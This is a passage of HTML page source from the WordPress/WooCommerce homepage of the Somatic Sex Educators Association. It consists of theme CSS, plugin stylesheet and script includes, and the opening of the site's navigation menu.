.woocommerce .woocommerce-order table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-table__product-name .product-quantity,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity{color: #a1a2a4;}ul.woocommerce-order-overview li strong{font-weight: 500;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity{font-weight:300;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content legend{font-weight: 400;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-orders-table__cell-order-actions .button,.woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.download-file .button,table.woocommerce-table--order-downloads.shop_table tbody tr td.download-file .button{font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #f55047;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content mark{color: #f55047;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-orders-table__cell-order-actions .button:hover,.woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.download-file .button:hover,table.woocommerce-table--order-downloads.shop_table tbody tr td.download-file .button:hover {color: #3b3d42;}/*WooCommerce widgets*/.elementor-widget-wp-widget-woocommerce_price_filter .ui-slider-handle,.widget_price_filter .ui-slider-handle,.elementor-widget-wp-widget-woocommerce_price_filter .ui-slider-range,.widget_price_filter .ui-slider-range{background-color: #f55047;}.elementor-widget-wp-widget-woocommerce_shopping_cart .quantity,.elementor-widget-wp-widget-woocommerce_widget_cart .quantity,.widget_shopping_cart .quantity{color: #a1a2a4;}.elementor-widget-wp-widget-woocommerce_shopping_cart,.elementor-widget-wp-widget-woocommerce_widget_cart,.widget_shopping_cart,.elementor-widget-wp-widget-woocommerce_shopping_cart a:not(.button),.elementor-widget-wp-widget-woocommerce_widget_cart a:not(.button),.widget_shopping_cart a:not(.button),.elementor-widget-wp-widget-woocommerce_recently_viewed_products a,.widget_recently_viewed_products a,.elementor-widget-wp-widget-woocommerce_products a,.widget_products a,.elementor-widget-wp-widget-woocommerce_top_rated_products a,.widget_top_rated_products a,.elementor-widget-wp-widget-woocommerce_recent_reviews a,.widget_recent_reviews a{color: #3b3d42;}.elementor-widget-wp-widget-woocommerce_shopping_cart a:not(.button):hover,.elementor-widget-wp-widget-woocommerce_widget_cart a:not(.button):hover,.widget_shopping_cart a:not(.button):hover,.elementor-widget-wp-widget-woocommerce_recently_viewed_products a:hover,.widget_recently_viewed_products a:hover,.elementor-widget-wp-widget-woocommerce_products a:hover,.widget_products a:hover,.elementor-widget-wp-widget-woocommerce_top_rated_products a:hover,.widget_top_rated_products a:hover,.elementor-widget-wp-widget-woocommerce_recent_reviews a:hover,.widget_recent_reviews a:hover{color: #f55047;}.elementor-widget-wp-widget-woocommerce_rating_filter li.chosen:before,.widget_rating_filter li.chosen:before {background-color: #f55047;border-color: #f55047;}.elementor-widget-wp-widget-woocommerce_product_categories li.current-cat a:before,.widget_product_categories li.current-cat a:before{background-color: #f55047;border-color: #f55047;}.elementor-widget-wp-widget-woocommerce_rating_filter li:after,.widget_rating_filter li:after{color: #ffffff;}.elementor-widget-wp-widget-woocommerce_product_categories li a:after,.widget_product_categories li a:after{color: #ffffff;}.select2-container--default .select2-selection--single .select2-selection__rendered{color: #3b3d42;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__total > strong,.widget_shopping_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_widget_cart .quantity .amount,.elementor-widget-wp-widget-woocommerce_shopping_cart .quantity .amount,.widget_shopping_cart .quantity .amount{font-weight: 500;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__total .amount,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__total .amount,.widget_shopping_cart .woocommerce-mini-cart__total .amount{font-weight: 400;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout),.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout),.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout){color: #f55047;font-weight: 400;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover,.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover{color: #3b3d42;}.header-cart__link{color: #a1a2a4;}.header-cart__link:hover{color: #f55047;}.elementor-widget-wp-widget-woocommerce_rating_filter .woocommerce-mini-cart__total > strong,.widget_shopping_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_rating_filter .quantity .amount,.widget_shopping_cart .quantity .amount,.header-cart .amount{color: #3b3d42;}/*Store Notice*/.woocommerce-store-notice{background-color: #f55047;color: #ffffff;}.woocommerce-store-notice__dismiss-link:hover,.woocommerce-store-notice__dismiss-link{color: #ffffff;}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .checkout-button.button ,.woocommerce-checkout .place-order button.button,.product .button.ajax_add_to_cart.added{background-color: #f55047;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .checkout.button,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .checkout.button,.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.button {background: #f55047;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .checkout.button:hover,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .checkout.button:hover,.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.button:hover{background: rgba(245,80,71,0.8);}
</style>
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://somaticsexeducators.com/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://somaticsexeducators.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=2a1ee580fcfe246db061' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://somaticsexeducators.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=61b80f67a764a3165786' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://somaticsexeducators.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://somaticsexeducators.com/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://somaticsexeducators.com/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=d285f407a2eb42f59621' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://somaticsexeducators.com/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://somaticsexeducators.com/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-woocommerce-style-css' href='https://somaticsexeducators.com/wp-content/themes/kava/inc/modules/woo/assets/css/woo-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C900%7CSen%3A400%2C300%2C500%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/9.4.1/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/9.4.1/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.15' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://somaticsexeducators.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://somaticsexeducators.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://somaticsexeducators.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://somaticsexeducators.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://somaticsexeducators.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-kava-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/kava/assets/css/style.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1773-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-1773.css?ver=1731951332' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-486-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-486.css?ver=1731951332' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1881-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-1881.css?ver=1731951333' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2297-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-2297.css?ver=1731951332' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1857-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-1857.css?ver=1731951333' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://somaticsexeducators.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sen%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/imagesloaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/somaticsexeducators.com\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.26" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/somaticsexeducators.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202452.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.7" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.5.5" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://somaticsexeducators.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://somaticsexeducators.com/wp-json/wp/v2/pages/486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://somaticsexeducators.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://somaticsexeducators.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://somaticsexeducators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsomaticsexeducators.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://somaticsexeducators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsomaticsexeducators.com%2F&#038;format=xml" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.7; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://somaticsexeducators.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://somaticsexeducators.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/07/cropped-SSEA-Favicon-Red.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/07/cropped-SSEA-Favicon-Red.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/07/cropped-SSEA-Favicon-Red.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/07/cropped-SSEA-Favicon-Red.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wc-credit-card-form.wc-payment-form {
	display: block;
}
.wc-credit-card-form.wc-payment-form .form-row.form-row-wide {
	    display: flex;
    width: 94.5%;
    flex-direction: column;
    align-items: stretch;
}
.wc-credit-card-form.wc-payment-form .form-row.form-row-first, .wc-credit-card-form.wc-payment-form .form-row.form-row-last {
	   width: 47%;
    overflow: visible;
    display: inline-flex;
    flex-direction: column;
}
.woocommerce-account .woocommerce label:not(.woocommerce-form__label-for-checkbox) {
	display: inline;
}


.site-content {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}

.webinar-iframe {
	position:relative;
	overflow:hidden; 
}

body p {
	font-weight: 300 !important;
}

body:not(.logged-in) .logged-in-menu {
   display: none !important;
}

.user-listing-item:hover .user-listing-name a {
	color: #F55047 !important;
}

.woocommerce-checkout .site-header {
	display: none;
} 

.woocommerce-checkout .site-footer {
	display: none;
}

.grecaptcha-badge { 
    visibility: hidden;
	display: none;
}

.jet-custom-nav {
    width: 100% !important;
}
.woocommerce table {
    width: 100%;
}		</style>
		</head>
<body data-rsssl=1 class="pmpro-variation_1 home page-template page-template-elementor_header_footer page page-id-486 wp-custom-logo theme-kava jet-theme-core jet-theme-core--has-template jet-theme-core--has-header jet-theme-core--has-body jet-theme-core--has-footer pmpro-body-has-access woocommerce-no-js layout-fullwidth blog-default woocommerce-active jet-desktop-menu-active elementor-default elementor-template-full-width elementor-kit-1773 elementor-page elementor-page-486"><div id="jet-theme-core-document" class="jet-theme-core-document jet-theme-core-document--elementor-content-type"><div class="jet-theme-core-document__inner"><header id="jet-theme-core-header" class="jet-theme-core-location jet-theme-core-location--header-location"><div class="jet-theme-core-location__inner">		<div data-elementor-type="jet_header" data-elementor-id="1779" class="elementor elementor-1779">
						<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-7d359778 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7d359778" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-84314c0" data-id="84314c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5717d957 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5717d957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7324946f" data-id="7324946f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62bec6a2 elementor-widget elementor-widget-image" data-id="62bec6a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="609" height="337" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/08/cropped-Somatic-Sex-Educators-Association-Red-Logo-png-e1657643288395.png?fit=609%2C337&amp;ssl=1" class="attachment-full size-full wp-image-3107" alt="" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/08/cropped-Somatic-Sex-Educators-Association-Red-Logo-png-e1657643288395.png?w=609&amp;ssl=1 609w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/08/cropped-Somatic-Sex-Educators-Association-Red-Logo-png-e1657643288395.png?resize=300%2C166&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2018/08/cropped-Somatic-Sex-Educators-Association-Red-Logo-png-e1657643288395.png?resize=600%2C332&amp;ssl=1 600w" sizes="(max-width: 609px) 100vw, 609px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-681cded" data-id="681cded" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8af40a elementor-widget elementor-widget-jet-mega-menu" data-id="f8af40a" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-mainest-menu-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-628"><a href="#" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Association</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a>
<ul  class="jet-sub-menu">
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2492 jet-sub-menu-item"><a href="https://somaticsexeducators.com/about/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">About SSE</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-6481 jet-sub-menu-item"><a href="https://somaticsexeducators.com/ssea-membership/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Membership Options</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-630 jet-sub-menu-item"><a href="https://somaticsexeducators.com/professional-ethics/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Professional Ethics</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1582 jet-sub-menu-item"><a href="https://somaticsexeducators.com/ssea-board/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">SSEA Board</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-449 jet-sub-menu-item"><a href="/events-list/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Events</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-629 jet-sub-menu-item"><a href="https://somaticsexeducators.com/members/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Somatic Sex Education Practitioners</div></div></a></li>
	<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-661 jet-sub-menu-item"><a href="https://somaticsexeducators.com/client-checklist-for-working-with-a-somatic-sex-educator/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Client Checklist for Working with a Somatic Sex Educator</div></div></a></li>
</ul>
</li>
<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-443"><a href="https://somaticsexeducators.com/members/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Practitioners</div></div></a></li>
